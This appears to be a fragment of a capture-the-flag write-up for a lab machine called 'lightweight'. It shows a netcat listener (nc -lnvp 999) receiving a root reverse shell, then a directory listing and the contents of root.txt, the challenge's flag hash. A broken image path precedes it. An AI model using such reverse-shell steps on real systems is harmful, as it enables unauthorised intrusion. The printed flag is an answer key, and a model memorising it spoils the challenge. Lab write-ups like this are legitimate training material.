 ❯ nc -lnvp 999
listening on [any] 999 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.119] 39368
bash: no job control in this shell
[root@lightweight ~]# ls
ls
addusers.sh
anaconda-ks.cfg
base.ldif
group
groups.ldif
manageusers.log
manageusers.sh
openscap_data
passwd
root.txt
users.ldif
[root@lightweight ~]# cat root.txt
cat root.txt
1114e0949601a5f3ba4fba5c432f9a9b
[root@lightweight ~]#